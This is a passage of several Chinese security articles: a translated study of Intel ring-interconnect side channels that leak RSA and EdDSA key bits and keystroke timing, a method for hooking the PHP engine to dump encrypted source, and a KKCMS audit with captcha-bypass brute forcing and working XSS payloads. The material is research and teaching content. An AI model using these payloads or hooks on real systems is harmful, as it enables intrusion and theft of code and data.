的发送方会比单独运行任一发送方产生更多的争用。第三,启用硬件预取器在某些情况下会放大争用,并在某些新情况下引起争用(如果预取器关闭,发送方将不会与接收方争用)。这是因为预取器导致
LLC 或 SA 将额外的缓存线传输到内核(可能映射到请求线之一之外的其他 LLC
片),从而可能在多个信道上填充更多的环形槽。英特尔自己指出,预取器会干扰正常加载并增加加载延迟。将正式建模由预取器引起的额外争用模式以供未来工作。
最后强调,构建的竞争模型完全基于对 CPU
收集的数据的观察和假设。提供的一些解释可能是不正确的。然而,主要目标是让模型有用,在接下来的几节中,将证明它足以构建攻击。
**安全影响:**
呈现的结果带来了一些重要的收获。首先,对关于环互联是否容易发生争用的问题给出了肯定的答案。其次,在环互联上监视争用的接收方进程可以了解有关运行在同一主机上的单独发送方进程的哪些类型的信息。通过将自己固定到不同的内核并从不同的切片加载,接收方可以区分发送方空闲的情况和执行在其私有缓存中未命中并由特定
LLC 切片服务的加载的情况。了解另一个进程从哪个 LLC 切片加载也可能会揭示有关加载的物理地址的一些信息,因为地址映射到的 LLC
切片是其物理地址的函数。此外,虽然考虑了这些场景,但环竞争可用于区分发送方行为的其他类型,例如内核和其他 CPU
组件(例如,图形单元和外围设备)之间的通信。然而,重要的是,对于这些任务中的任何一个,接收方都需要自行设置,以便预计会发生与发送方的争用。等式 1 和 2
通过揭示流量可以在环互联上竞争的必要条件和充分条件使这成为可能。
## 0x03 Cross-core Covert Channel
使用前文的发现来构建第一个跨核隐蔽信道,以利用环互联上的争用。隐蔽信道协议类似于传统的基于缓存的隐蔽信道,但在例子中,发送方和接收方不需要共享缓存。发送方的基本思想是通过在环互联上创建争用来传输位“1”,并通过空闲传输位“0”,从而不产生环争用。同时,接收方计算负载(使用List
1
的代码),这些负载通过环互联的一段,由于发送方的负载而容易发生争用(此步骤需要使用前文中的结果)。因此,当发送方发送“1”时,接收方会经历加载延迟。为了区分“0”和“1”,接收方可以简单地使用平均负载延迟:较小的负载延迟分配给“0”,较大的负载延迟分配给“1”。为了同步发送方和接收方,使用共享时间戳计数器,但信道也可以扩展为使用其他不依赖公共时钟的技术。
为了使隐蔽信道更快,首先将接收方配置为使用环互联的一个短段。由于较小的加载延迟,这允许接收方在单位时间内发出更多加载,而不会影响发送方创建争用的能力。其次,将发送方设置为在
LLC 中命中,并使用 Sc 和 Ss 的配置,根据等式 1保证在其内核→切片流量和切片→内核流量上与接收方竞争。竞争两个流允许发送方放大 0(无竞争)和
1(竞争)之间的差异。第三,保留预取器,因为看到它们使发送方能够创建更多争用。
创建了一个隐蔽信道的概念验证实现,其中发送方和接收方是单线程的,并同意固定的位传输间隔。上图显示了由 Coffee Lake 3.00 GHz CPU
上的接收方测量的负载延迟,假设接收方和发送方配置分别为 Rc = 3、Rs = 2 和 Sc = 4、Ss = 1。对于该实验,发送方以 3,000
个周期的传输间隔(相当于 1 Mbps 的原始带宽)传输交替的 1 和 0
序列。结果表明,1(峰)和0(谷)是明显可区分的。为了评估在不同传输间隔下实现的性能和稳健性,使用信道容量度量。该度量是通过将原始带宽乘以 1-H(e)
来计算的,其中 e 是比特错误的概率,H 是二元熵函数。下图显示了Coffee Lake CPU 上的结果,在给定 750 个周期的传输间隔(相当于 4
Mbps 的原始带宽)的情况下,信道容量峰值为 3.35 Mbps (418
KBps)。这是迄今为止不依赖共享内存的所有现有跨核隐蔽信道中最大的隐蔽信道容量。通过使用 727 个周期的传输间隔,在 Skylake 4.00 GHz
CPU 上实现了 4.14 Mbps (518 KBps) 的更高容量。
最后注意到,虽然数字代表了真实的、可重复的端到端容量,但它们是在没有背景噪音的情况下收集的。嘈杂的环境可能会降低隐蔽信道的性能,并且需要在传输中包含额外的纠错码,目前没有考虑到这些。
## 0x04 Cross-core Side Channels
在本节中展示了两个利用环互联上的争用的侧信道示例。
**基本理念:** 在两个攻击中,都使用前文中描述的技术(参见List
1)来实施攻击。攻击者(接收方)发出通过环互联固定段传输的负载并测量它们的延迟。将每个测量的负载延迟称为一个样本,并将许多样本的集合(即攻击者/接收方的一次运行)称为跟踪。如果在攻击期间受害者(发送方)执行满足等式
1 和 2 条件的内存访问以应对攻击者的负载,则攻击者将测量更长的负载延迟。通常,不知情的受害者访问的切片将均匀分布在
LLC中。因此,受害者的某些访问很可能会与攻击者的负载相抗衡。如果攻击者测量的延迟可以归因于受害者的秘密,则攻击者可以将它们用作侧信道。
**威胁模型和假设:** 假设 SMT 关闭并且基于多核缓存的攻击是不可能的(例如,由于对 LLC
进行分区并禁用跨安全域的共享内存)。对加密代码的攻击还假设:i)
管理员已将系统配置为在上下文切换时清除受害者的缓存占用空间(以阻止基于缓存的抢占式调度攻击)和 ii)
攻击者可以观察到受害者的多次运行。假设攻击者了解受害者机器的争用模型,并且可以在受害者机器上运行非特权代码。
### A.对加密代码的侧信道攻击
第一次攻击针对的是遵循如下算法 1 伪代码的受害者,其中 E1 和 E2
是对某些用户输入(例如密文)执行不同操作的独立函数。这是密码原语的有效实现中的一种常见模式,在许多现有的侧信道攻击中被利用,例如 RSA、El
Gamal、DSA、ECDSA和 EdDSA。
考虑受害者循环的第一次迭代,现在假设受害者从冷缓存开始,这意味着它的代码和数据没有被缓存(没有事先执行)。当受害者第一次执行 E1 时,它必须通过环互联将
E1
使用的代码和数据字加载到其私有缓存中。那么,有2种情况:第一个key位为0时为1。当第一位为0时,受害者的代码在E1之后跳过对E2的调用,并通过再次调用E1跳转到下一次循环迭代。在第二次
E1 调用中,E1 的词已经在受害者的私有缓存中,因为它们刚刚被访问过。因此,在第二次调用 E1 期间,受害者不会将流量发送到环互联上。相反,当第一位为 1
时,受害者的代码会在第一个 E1 之后立即调用 E2。当第一次调用 E2 时,它的代码和数据字在缓存中丢失,加载它们需要使用环互联。然后攻击者可以通过检测
E2 是否在 E1 之后执行来推断第一位是 0 还是 1。 E1 执行后的争用峰值意味着 E2 已执行且第一个secret位为 1,而 E1
执行后没有争用峰值意味着对 E1 的调用之后是对 E1 的另一个调用且第一个secret位为 0。
可以通过让攻击者使用抢占式调度技术来让攻击者中断/恢复受害者,从而将这种方法推广到泄漏多个key位。令 TE1 是受害者从冷缓存开始执行 E1
所花费的中值时间,TE1+E2 是受害者从冷缓存开始执行 E1 和 E2 所花费的中值时间。完整的攻击过程如下:攻击者启动受害者并让它运行 TE1+E2
周期,同时监视环互联。在 TE1+E2
循环之后,攻击者会中断受害者并分析收集到的跟踪,以使用上述技术推断出第一个secret位。中断受害者会导致上下文切换,在此期间受害者的缓存在将控制权交给攻击者之前被清除(参见威胁模型)。作为副作用,这会将受害者带回冷缓存状态。
如果跟踪显示第一个secret位是 1,则攻击者恢复受害者(现在处于第二次迭代的开始)并让它运行 TE1+E2
多个周期,重复上述过程以泄漏第二位。如果跟踪显示第一个secret位为 0,则攻击者停止受害者(或让它完成当前运行),从头开始重新启动,让它运行 TE1
周期,然后中断它。受害者现在将处于第二次迭代的开始,攻击者可以重复上述过程以泄漏第二位。攻击者重复这个操作,直到所有的key位都被泄露。在最坏的情况下,如果所有的key位都是零,攻击需要受害者的运行次数与key的位数一样多。在最好的情况下,如果所有的key位都是
1,那么它只需要运行一次受害者。
**执行:** 对 RSA 和 EdDSA 的攻击实施了概念验证 (POC)。POC
通过允许攻击者与受害者循环的目标迭代同步来模拟抢占式调度攻击。此外,POC
通过在执行目标迭代之前刷新受害者的内存来模拟缓存清理。它通过在构成受害者映射页面的每个缓存行上调用 clflush 来实现这一点(在 / proc/
[pid]/ maps 中可用)。POC 考虑了上述最坏的情况,受害者每次运行都会泄漏一个key位。为了简化从每个结果跟踪推断key位的过程,POC
使用支持向量机分类器 (SVC)。请注意,虽然考虑的 RSA 和 EdDSA
实现已经知道容易受到侧信道的影响,但本文是第一个证明它们专门通过环互联信道泄漏的。
**结果:** 对于 RSA,的目标是 libgcrypt 1.5.2 的 RSA 解密代码,它在其模幂函数 _gcry_mpi_powm
中使用依赖于秘密的平方和乘法方法。该模式匹配算法 1 中的一个,其中 E1 代表平方阶段,无条件执行,E2 代表乘法阶段,仅对key的 1
值位有条件地执行。
在内核 Rc = 2 上配置攻击者(接收方),从 Rs = 1 定时加载,并试验不同的受害者(发送方)内核 Sc。下图a 显示了当 Sc = 5
时,攻击者收集到的跟踪以泄漏受害者的一个key位。为了更好地可视化 0 位和 1 位之间的差异,跟踪对受害者的 100
次运行进行了平均。正如预期的那样,观察到两条轨迹都从峰值开始,对应于对 E1
的第一次调用,通过环互联从存储器控制器加载其代码和数据字。然而,只有当secret位为 1 时,才会在图的右侧观察到一个额外的峰值。这个额外的峰值对应于对
E2 的调用。当在其他内核以及Skylake 机器上运行受害者时,得到同样可区分的模式。
为了训练分类器,收集了一组 5000 条轨迹,其中一半是受害者在 0 位上运行,另一半在 1 位上运行。使用来自每个轨迹的前 43
个样本作为输入向量,并使用相应的 0 或 1 位作为标签。然后将向量集随机分成 75% 的训练集和 25%
的测试集,并训练分类器区分这两个类。分类器在预取器打开的情况下达到 90% 的准确度,在预取器关闭的情况下达到
86%,这表明攻击者在受害者迭代期间测量的单个负载延迟跟踪可以高精度泄漏该迭代的secret key位。
**EdDSA 的结果:** 目标是 libgcrypt 1.6.3 的 EdDSA Curve25519 签名代码,它在其椭圆曲线点标量乘法函数
_gcry_mpi_ec_mul_point 中包含一个秘密相关代码路径。在此函数中,加倍阶段表示 E1,无条件执行,加法阶段表示 E2,仅在key的 1
值位(即标量)上有条件地执行。
在上图b 中报告了使用与 RSA 攻击相同的设置进行一点泄漏的结果。两条曲线都从对应于第一次调用 E1 的峰值开始。然而,只有当secret位为 1
时,才会在图的右侧观察到一个额外的峰值。这个额外的峰值对应于对 E2 的调用。在其他内核以及 Skylake 上获得了与受害者相似的模式。像针对 RSA
攻击所做的那样训练分类器,除了单个向量现在包含 140 个样本。分类器在预取器打开时达到 94% 的准确率,在预取器关闭时达到 90%。
### B.击键定时攻击
第二个侧信道攻击会泄露用户键入的按键时间。也就是说,攻击者的目标是检测何时发生击键并提取精确的击键间时间。此信息是敏感的,因为它可用于重建键入的单词(例如,口令)。这是首次将基于竞争的微架构信道用于击键计时攻击。
攻击基于以下观察:处理击键是一个复杂的过程,需要多个硬件和软件堆栈层的交互,包括南桥、各种 CPU
组件、内核驱动程序、字符设备、共享库和用户空间专业空间进程。先前的工作表明,单独的终端仿真器会产生毫秒级的按键处理延迟(即数百万个周期)。此外,即使处理单个击键也涉及执行和访问大量代码和数据。因此假设,在其他空闲的服务器上,击键处理可能会导致环争用中可检测到的峰值。
**执行:** 为了验证假设,开发了一个简单的控制台应用程序,它在循环中调用 getchar()
并记录每次按键发生的时间,作为基本事实。考虑两种情况:i)在本地终端上打字(使用物理键盘输入),以及 ii)通过交互式 SSH 会话打字(使用远程输入)。
**结果:** 上图显示了攻击者在 SSH 键入场景中在Coffee Lake 机器上收集的跟踪,在应用具有 3000
个样本的窗口的移动平均之后。报告了下图a中单个击键轨迹的放大版本。第一个观察结果是,当击键发生时,观察到一种非常明显的环争用模式。在输入“To be, or
not to be”独白的前 100 个字符时运行攻击,在所有按键事件上观察到这种模式,零误报和零漏报。此外,在记录击键后的 1 毫秒(3×106
个周期)内始终可以很好地观察到环争用峰值,这是先前工作用于区分按下的键的推理算法所需的精度。当在本地终端和 Skylake
上键入按键时,得到了类似的结果。此外,在后台运行stress -m N 时测试了攻击,这会产生 N 个线程,在系统上生成合成内存负载。当 N ≤ 2
时,击键时环竞争的时间模式仍然很容易与背景噪声区分开来。 然而,随着负载的增加(N > 2),击键开始通过简单地使上图的移动平均值变得更难识别,并且当 N
> 4 时,它们开始变得几乎完全无法与背景噪声区分开来。
在击键时观察到的延迟峰值是由环争用(而不是例如缓存逐出或中断)引起的,原因有几个。首先,由击键争用引起的延迟差异与前文中测量的相同。其次观察到,尽管击键处理会在所有切片上产生争用,但当攻击者监视时,延迟峰值更为明显引起更多争用的环形段(即带有最多灰色单元格的表格)。例如,当
Rc = 0 和 Rs = 7 时,击键时的峰值小于大多数其他配置。这是因为在这种配置中,攻击者总是在请求环(Rc 的上游没有其请求流量可以延迟 Rc
的内核)和数据/确认环(Rs 的上游没有切片/SA)上拥有优先权。其数据/确认流量可能会延迟 Rs
的流量)。因此认为在这种情况下发生的唯一争用是切片争用。第三,当尝试用攻击者计时 L1 命中而不是 LLC 命中重复实验时,没有看到击键时的延迟峰值。
## 0x05 Conclusion
在本文中介绍了对环互联的侧信道攻击。 对环互联的协议进行了逆向工程,以揭示两个进程引起环争用的条件。 使用这些发现构建了一个容量超过 4 Mbps
的隐蔽信道,这是迄今为止不依赖共享内存的跨核信道的最大容量。 还表明,环争用的时间趋势可用于从易受攻击的 EdDSA/RSA
实现中泄漏key位以及用户键入的击键时间。 已向英特尔披露了本研究的结果。
|
社区文章
|
## 前言
两次比赛,两个题目,两种方式,两个程序。
一切PHP的代码终究是要到 **Zend Engine** 上走一走的,因此一切PHP的源码加密都是可以被解密的。(不包括OpCode混淆-VMP)
## 代码混淆
比较恶心人的一种处理方式,也不太算是加密。
单独拿出来是为了说明代码混淆和代码加密是两种方式。
本质是是对变量进行乱七八糟的修改,多用动态函数处理。处理应该没什么难度,就是比较复杂,浪费时间精力。
混淆方式是按照套路随机生成相关动态函数,替换明文函数,然后批量修改变量名。
该法常与代码加密联合使用。
## 代码加密解密
用PHP代码进行PHP代码的加密,套了层壳。大多数代码加密都进行了一定的代码混淆,不同的加密工具也有不同的混淆。
* 壳混淆
* 代码混淆
* 壳和代码都分别混淆
**常见加密工具**
* phpjiami
### 加密
源码 -> 加密处理(压缩,替换,BASE64,转义)-> 安全处理(验证文件 MD5 值,限制 IP、限域名、限时间、防破解、防命令行调试)->
加密程序成品,再简单的说:密文源码 + 自解密外壳 == 密文代码
**加密方式**
1. 独立加密程序统一对明文代码进行加密处理
### 解密
加密也好,混淆也罢,终归是要变成 **Zend Engine** 能处理的源码,该“加密”方法的的根本是通过 **壳**
把代码解密并通过`eval`等函数执行代码。
因此,只要用 **HOOK EVAL** 大法,将相关可执行代码的函数Hook住就能拿到其中需要执行的数据,也就是我们想要得到的源码。
调用`eval`等代码执行的函数,最终会调用 **PHP内核** 的`zend_compile_string`函数。
通过PHP本身提供的一个HOOK机制,写个插件轻松搞定。
// 声明一个临时的 compile_string 函数
static zend_op_array *(*orig_compile_string)(zval *source_string, char *filename TSRMLS_DC);
// 在 PHP_MINIT_FUNCTION 中替换
orig_compile_string = zend_compile_string;
zend_compile_string = phpjiami_decode_compile_string;
// 在 PHP_MSHUTDOWN_FUNCTION 中恢复
zend_compile_string = orig_compile_string;
// 提取 compile_string 中的代码并保存
static zend_op_array *phpjiami_decode_compile_string(zval *source_string, char *filename TSRMLS_DC)
{
int c, len, yes;
char *content;
FILE *fp = NULL;
char fn[512];
if (Z_TYPE_P(source_string) == IS_STRING) {
len = Z_STRLEN_P(source_string);
content = estrndup(Z_STRVAL_P(source_string), len);
if (len > strlen(content))
for (c=0; c<len; c++)
if (content[c] == 0)
content[c] = '?';
sprintf(fn, "/tmp/%s.php", zend_get_executed_filename(TSRMLS_C));
fp = fopen(fn,"a+");
if (fp!=NULL)
fprintf(fp, "<?php\n%s\n?>\n\n", content);
fclose(fp);
}
return orig_compile_string(source_string, filename TSRMLS_CC);
}
### 案例
**Challenge:** [PWNHUB 公开赛 / 傻 fufu 的工作日
Writeup](https://www.virzz.com/2017/09/20/pwnhub_writeups_sha_fu_fu_workdays.html)
## 扩展加密解密
将文本源码进行加密存储,在使用的时候通过扩展实现解密。
**常见加密工具**
* pm9screw
* pm9screw_plus
### 加密
源码 -> 加密处理(对称/非对称加密、自定义加密)-> 加密成品:密文代码
**加密方式**
1. 独立加密程序统一对明文代码进行加密处理
2. 扩展存在加密解密功能,执行前判断源码是否经过加密处理,如果没有就进行加密
### 解密
还是那句话,一切的源码都要到 **Zend Engine** 上执行,密文也得解密了再执行。那么在最终的执行之前,提取出来就可以了。
因此Hook住`zend_compile_file`函数就可以了。
但是其中有一个坑点,PHP的扩展是“栈”加载的,也就是先加载的先Hook,后执行。我们需要获取到解密之后的内容,所以需要让“加密”插件先执行,也就是我们的解密插件要先加载。
要实现这个操作,只需要在INI配置文件中先写我们的插件。(不保证)
extension="decode.so"
extension="encrypt.so"
这个方式需要能够加载执行 **encrypt.so** ,我觉得这个还是可以实现的。通过一定手段获取到 **encrypt.so**
和密文源码以及服务器,中间件相关信息(版本等)。
利用Docker运行一个基本相同的环境应该是可以做到的。
// 声明一个临时的 compile_file 函数
static zend_op_array *(*orig_compile_file)(zend_file_handle *file_handle, int type TSRMLS_DC);
// 在 PHP_MINIT_FUNCTION 中替换
orig_compile_file = zend_compile_file;
zend_compile_file = phpjiami_decode_compile_file;
// 在 PHP_MSHUTDOWN_FUNCTION 中恢复
zend_compile_file = orig_compile_file;
// 提取 compile_file 中的代码并保存
static zend_op_array *phpjiami_decode_compile_file(zend_file_handle *file_handle, int type TSRMLS_DC){
char *buf;
size_t size;
if (zend_stream_fixup(file_handle, &buf, &size TSRMLS_CC) == SUCCESS) {
FILE *ff = NULL;
int i=0;
php_printf("code size :\n%d\n\nsource code :\n%s\n\n", size, buf);
ff = fopen("/tmp/decode.php","a+");
if (ff!=NULL)
for(i = 0; i <= size; i++)
fprintf(ff, "%c", buf[i]);
fclose(ff);
}
return orig_compile_file(file_handle,type TSRMLS_DC);
}
### 案例
**Challenge:** [SCTF2018 BabySyc - Simple PHP Web Writeup -L3m0n](https://www.cnblogs.com/iamstudy/articles/sctf2018_simple_php_web_writeup.html)
* phpinfo
* login.php
## OpCode混淆
一种是比如 **Swoole Compile** 的方式,部分脱离了zend虚拟机,对opcode做了混淆,这就比较像是vmp的一种方式。
### 加密方式
1. 独立加密程序统一对明文代码进行加密处理(猜测)
### 解密
我不会啊!emmmmmmm
## 参考
> 1. [phpjiami 数种解密方法 -> PHITHON](https://www.leavesongs.com/PENETRATION/unobfuscated-phpjiami.html)
> 2. [Decrypt php VoiceStar encryption extension -> 小鹿师傅](http://blog.th3s3v3n.xyz/2017/12/12/web/Decrypt_php_VoiceStar_encryption_extension/)
> 3. [PHPDecode 在线解密工具 -> Medici.Yan](http://blog.evalbug.com/2017/09/21/phpdecode_01/)
> 4. [Decoding a User Space Encoded PHP Script - Stefan Esser](http://php-> security.org/2010/05/13/article-decoding-a-user-space-encoded-php-> script/index.html)
> 5. [PHP代码加密技术 郭新华 PHPCON2018 -> swoole郭新华](https://myslide.cn/slides/9100?vertical=1)
>
|
社区文章
|
# 前言
本次审计的话是Seay+昆仑镜进行漏洞扫描
Seay的话它可以很方便的查看各个文件,而昆仑镜可以很快且扫出更多的漏洞点,将这两者进行结合起来,就可以发挥更好的效果。
昆仑镜官方地址
<https://github.com/LoRexxar/Kunlun-M>
# 环境
## KKCMS环境搭建
KKCMS链接如下
<https://github.com/liumengxiang/kkcms>
安装的话正常步骤就好,即
1、解压至phpstudy目录下
2、访问install
3、新建kkcms数据库,然后在安装的时候用这个数据库
4、安装完成,开始审计
## 目录结构
常见的目录结构,简单了解一下其作用
admin 后台管理目录
css CSS样式表目录
data 系统处理数据相关目录
install 网页安装目录
images 系统图片存放目录
template 模板
system 管理目录
# 代码审计
对扫描出的开始进行审计
## 验证码重用
### admin/cms_login.php
源码如下
<?php
require_once('../system/inc.php');
if(isset($_POST['submit'])){
if ($_SESSION['verifycode'] != $_POST['verifycode']) {
alert_href('验证码错误','cms_login.php');
}
null_back($_POST['a_name'],'请输入用户名');
null_back($_POST['a_password'],'请输入密码');
null_back($_POST['verifycode'],'请输入验证码');
$a_name = $_POST['a_name'];
$a_password = $_POST['a_password'];
$sql = 'select * from xtcms_manager where m_name = "'.$a_name.'" and m_password = "'.md5($a_password).'"';
$result = mysql_query($sql);
if(!! $row = mysql_fetch_array($result)){
setcookie('admin_name',$row['m_name']);
setcookie('admin_password',$row['m_password']);
header('location:cms_welcome.php');
}else{
alert_href('用户名或密码错误','cms_login.php');
}
}
?>
验证码的校验代码
if ($_SESSION['verifycode'] != $_POST['verifycode']) {
alert_href('验证码错误','cms_login.php');
}
不难发现这里是将`$_SESSION['verifycode']`与POST上传的`verifycode`相比较,如果不相等就会刷新跳转,重新回到登录处,此时验证码也会被更新。
我们进入前端界面看一下发现验证码js对应处存在文件,跟进查看一下
<?php
session_start();
$image = imagecreate(50, 34);
$bcolor = imagecolorallocate($image, 0, 0, 0);
$fcolor = imagecolorallocate($image, 255, 255, 255);
$str = '0123456789';
$rand_str = '';
for ($i = 0; $i < 4; $i++){
$k = mt_rand(1, strlen($str));
$rand_str .= $str[$k - 1];
}
$_SESSION['verifycode'] = $rand_str;
imagefill($image, 0, 0, $bcolor);
imagestring($image, 7, 7, 10, $rand_str, $fcolor);
header('content-type:image/png');
imagepng($image);
?>
该文件的含义是用`0-9`中的任意四个数字作为验证码,也就是说js引用该文件来产生验证码。这里学习过其他师傅的思路后,了解到
Burpsuite默认不解析js
因此我们这里就可以借助bp抓包,摒弃js,对用户名和密码进行爆破
抓包后发送到`instruct`模块,在密码处添加变量
而后添加一些常用的弱口令密码
开始爆破
成功爆破出密码
## XSS
### wap/shang.php
使用昆仑镜进行扫描,得到结果
结合Seay,查看该文件代码
可以看到直接输出了`$_GET['fee']`,因此我们这里直接传入一个xss语句尝试触发xss
payload
fee=<script>alert(1)</script>
### wap/seacher.php
昆仑镜扫描
利用seay查看源码
//这只是一部分,具体的师傅们可自行查看此文件
<?php include('../system/inc.php');
include('../data/cxini.php');
$link=$zwcx['zhanwai'];
$q=$_POST['wd'];
<!DOCTYPE html>
<html>
<head lang="en">
<?php include 'head.php';?>
<title>搜索<?php echo $q?>-<?php echo $xtcms_seoname;?></title>
<meta name="keywords" content="<?php echo $q?>,<?php echo $xtcms_keywords;?>">
<meta name="description" content="<?php echo $xtcms_description;?>">
可以发现这里这个变量`$q`直接被输出了,这个`$q`是`POST`上传的`wd`参数,因此我们这里POST上传wd参数,给它赋值一个xss语句的话,应该是可以进行XSS的,我们试着去构造一下
wp=<script>alert(1)</script>
成功触发XSS
### wap/movie.php
//部分源码
<?php include('../system/inc.php');
include '../system/list.php';
$page=$_GET['page'];?>
<!DOCTYPE html>
<html>
$b=(strpos($_GET['m'],'rank='));
$ye=substr($_GET['m'],$b+5);
?>
<a <?php if ($ye=="rankhot"){echo 'class="on"';}elseif($ye=="createtime" or $ye=="rankpoint"){}else{ echo 'class="on"';};?> href="?m=/dianying/list.php?rank=rankhot">最近热映</a>
<a <?php if ($ye=="createtime"){echo 'class="on"';}else{};?> href="?m=/dianying/list.php?rank=createtime">最新上映</a>
<a <?php if ($ye=="rankpoint"){echo 'class="on"';}else{};?> href="?m=/dianying/list.php?rank=rankpoint">最受好评</a>
</div>
<?php echo getPageHtml($page,$fenye,'movie.php?m='.$yourneed.'&page=');?>
</ul>
</div>
</div>
</section>
<?php include 'footer.php';?>
存在可控参数`$_GET['m']`和`$_GET['page']`,开头引用了`inc.php`,试着找一下输出语句。
发现输出语句
<?php echo getPageHtml($page,$fenye,'movie.php?m='.$yourneed.'&page=');?>
发现被函数`getPageHtml`包裹了,跟进查看
function getPageHtml($_var_60, $_var_61, $_var_62)
{
$_var_63 = 5;
$_var_60 = $_var_60 < 1 ? 1 : $_var_60;
$_var_60 = $_var_60 > $_var_61 ? $_var_61 : $_var_60;
$_var_61 = $_var_61 < $_var_60 ? $_var_60 : $_var_61;
$_var_64 = $_var_60 - floor($_var_63 / 2);
$_var_64 = $_var_64 < 1 ? 1 : $_var_64;
$_var_65 = $_var_60 + floor($_var_63 / 2);
$_var_65 = $_var_65 > $_var_61 ? $_var_61 : $_var_65;
$_var_66 = $_var_65 - $_var_64 + 1;
if ($_var_66 < $_var_63 && $_var_64 > 1) {
$_var_64 = $_var_64 - ($_var_63 - $_var_66);
$_var_64 = $_var_64 < 1 ? 1 : $_var_64;
$_var_66 = $_var_65 - $_var_64 + 1;
}
if ($_var_66 < $_var_63 && $_var_65 < $_var_61) {
$_var_65 = $_var_65 + ($_var_63 - $_var_66);
$_var_65 = $_var_65 > $_var_61 ? $_var_61 : $_var_65;
}
if ($_var_60 > 1) {
$_var_67 .= '<li><a title="上一页" href="' . $_var_62 . ($_var_60 - 1) . '"">上一页</a></li>';
}
for ($_var_68 = $_var_64; $_var_68 <= $_var_65; $_var_68++) {
if ($_var_68 == $_var_60) {
$_var_67 .= '<li><a style="background:#FF9900;"><font color="#fff">' . $_var_68 . '</font></a></li>';
} else {
$_var_67 .= '<li><a href="' . $_var_62 . $_var_68 . '">' . $_var_68 . '</a></li>';
}
}
if ($_var_60 < $_var_65) {
$_var_67 .= '<li><a title="下一页" href="' . $_var_62 . ($_var_60 + 1) . '"">下一页</a></li>';
}
return $_var_67;
}
跟进查看后也没有发现输出点,结果网页端js代码再看看
传参
http://127.0.0.1:8080/kkcms-kkcms/wap/movie.php?m=111
查看源代码,`Ctrl+f`搜`?m=111`查找对应js代码
找到js代码
<li><a href="movie.php?m=111&page=4">4</a></li><li><a href="movie.php?m=111&page=5">5</a></li><li><a title="下一页" href="movie.php?m=111&page=2"">下一页</a></li></ul>
尝试直接闭合a标签执行xss语句,构造payload如下
?m="><script>alert(111)</script>
成功触发xss
同类XSS文件如下
wap/tv.php
其对应输出代码如下
<?php echo getPageHtml($page,$fenye,'tv.php?m='.$yourneed.'&page=');?>
wap/zongyi.php
其对应输出代码如下
<?php echo getPageHtml($page,$fenye,'zongyi.php?m='.$yourneed.'&page=');?>
wap/dongman.php
其对应输出代码如下
<?php echo getPageHtml($page,$fenye,'dongman.php?m='.$yourneed.'&page=');?>
### system/pcon.php(失败)
发现这里有个`echo 变量`的,利用Seay跟进一下这个文件
<?php
if ($xtcms_pc==1){
?>
<script>
function uaredirect(f){try{if(document.getElementById("bdmark")!=null){return}var b=false;if(arguments[1]){var e=window.location.host;var a=window.location.href;if(isSubdomain(arguments[1],e)==1){f=f+"/#m/"+a;b=true}else{if(isSubdomain(arguments[1],e)==2){f=f+"/#m/"+a;b=true}else{f=a;b=false}}}else{b=true}if(b){var c=window.location.hash;if(!c.match("fromapp")){if((navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i))){location.replace(f)}}}}catch(d){}}function isSubdomain(c,d){this.getdomain=function(f){var e=f.indexOf("://");if(e>0){var h=f.substr(e+3)}else{var h=f}var g=/^www\./;if(g.test(h)){h=h.substr(4)}return h};if(c==d){return 1}else{var c=this.getdomain(c);var b=this.getdomain(d);if(c==b){return 1}else{c=c.replace(".","\\.");var a=new RegExp("\\."+c+"$");if(b.match(a)){return 2}else{return 0}}}};
</script>
<?php
if ($_GET['play']!=""){
$cc="play.php?play=";
$dd="bplay.php?play=";
$yugao=explode('.html',$_GET['play']);
for($k=0;$k<count($yugao);$k++){
if ($k>0){
$tiaourl=$cc.$_GET['play'];
}
else{
$tiaourl=$dd.$_GET['play'];
}
}
}
?>
<script type="text/javascript">uaredirect("<?php echo $xtcms_domain;?>wap/<?php echo $tiaourl;?>");</script>
<?php } ?>
此时发现可控变量`play`,如果让他变为xss恶意语句,就可能会实现xss,但我们这个时候看一下最上面,发现有一个if语句
if ($xtcms_pc==1){
它这个条件为true后执行的语句,不仔细看的话甚至都找不到结尾处在哪,经过仔细查看后发现在最后
这里的话也就是说,我们只有满足了`$xtcms_pc==1`这个条件,才能够成功的往下执行,进而利用`play`参数构造xss语句,因此我们此时就需要跟进这个`$xtcms_pc`变量,全局搜索一下
发现变量赋值点,跟进查看
简单看一下这里的代码,发现这个结果是从SQL查询处的结果取出的,而SQL语句不存在变量,因此这里的话我们是不可控的,所以这里的话应该是不存在XSS的,G
### admin/cms_ad.php
登录后台后发现有个广告管理界面
发现这里可以设置名称和广告内容,尝试在名称处插入xss语句
发现此时成功触发了xss语句,那么这里的话应该是直接将广告名称进行了输出,我们查看后端代码,验证一下
<?php
include('../system/inc.php');
include('cms_check.php');
error_reporting(0);
include('model/ad.php');
?>
<?php include('inc_header.php') ?>
<div class="tab-pane1">
<div class="row">
<div class="col-sm-12">
<div class="form-group has-feedback">
<label for="name-w1">名称</label>
<input id="l_name" class="form-control" name="title" type="text" size="60" data-validate="required:请填写广告名称" value="" />
<span class="help-block">请输入广告名称</span>
</div>
</div>
</div>
<div class="row">
<div class="col-sm-12">
<div class="form-group">
<label for="ccnumber-w1">内容</label>
<textarea id="l_picture" class="form-control" name="pic" /></textarea>
<span class="help-block">请输入广告的内容<a href="网址" target="_blank"><img src="图片地址" style="width:100%"></a></span>
</div>
</div>
</div>
<div class="row">
<div class="form-group col-sm-12">
<label for="ccmonth-w1">广告位置</label>
<select id="catid" class="form-control" name="catid">
<?php
$result = mysql_query('select * from xtcms_adclass');
while($row1 = mysql_fetch_array($result)){
?>
<option value="<?php echo $row1['id']?>"><?php echo $row1['name']?></option>
<?php
}
?>
后端名称处代码为
<input id="l_name" class="form-control" name="title" type="text" size="60" data-validate="required:请填写广告名称" value="" />
可以发现这里只是限制了长度为`60`,其他没有什么限制,输出广告内容的代码是
$result = mysql_query('select * from xtcms_ad order by id desc');
while($row = mysql_fetch_array($result)){
?><tr>
<td><?php echo $row['id']?></td>
<td><?php echo $row['title']?></td>
这里的话是取出结果,然后将结果赋值给`$row`,最后输出了`$row['id']`和`$row['name']`,正如同所说的一样,不存在过滤点,因而导致了XSS的出现
而你此时大概看一下代码的话,它的内容也是如此,内容是在加载页面的时候出现的,这个时候我们可以用`img`来构造一个xss恶意语句
此时随便访问首页的一个视频
成功触发XSS
### youlian.php
<?php
include('system/inc.php');
if(isset($_POST['submit'])){
null_back('admin','.');
null_back($_POST['content'],'你的链接及网站名');
$data['userid'] = $_POST['userid'];
$data['content'] =addslashes($_POST['content']);
$data['time'] =date('y-m-d h:i:s',time());
$str = arrtoinsert($data);
